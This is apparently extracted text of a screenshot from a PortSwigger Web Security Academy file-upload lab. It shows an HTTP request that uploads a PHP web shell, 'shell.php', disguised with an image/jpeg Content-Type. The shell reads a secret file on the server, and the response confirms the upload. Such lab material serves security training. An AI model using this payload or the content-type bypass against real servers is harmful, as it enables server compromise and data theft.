 Request
Pretty Raw Hex
\n
8 Content-Type: multipart/form-data;
boundary=----geckoformboundarydca68d0c09d0cce9cc3d2067d560ad61
9 Content-Length: 520
10 Origin:
https://0a4800560474cd1d81bbdeaa00f9000e.web-security-academy.net
11 Referer:
https://0a4800560474cd1d81bbdeaa00f9000e.web-security-academy.net/m
y-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundarydca68d0c09d0cce9cc3d2067d560ad61
21 Content-Disposition: form-data; name="avatar"; filename="shell.php"
22 Content-Type: image/jpeg
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25 ------geckoformboundarydca68d0c09d0cce9cc3d2067d560ad61
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 ------geckoformboundarydca68d0c09d0cce9cc3d2067d560ad61
30 Content-Disposition: form-data; name="csrf"
31
32 LHMCKHfFKXIYpawT8cXr3k8hoP9nzQMd
33 ------geckoformboundarydca68d0c09d0cce9cc3d2067d560ad61--
34
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Mon, 20 Oct 2025 17:02:23 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>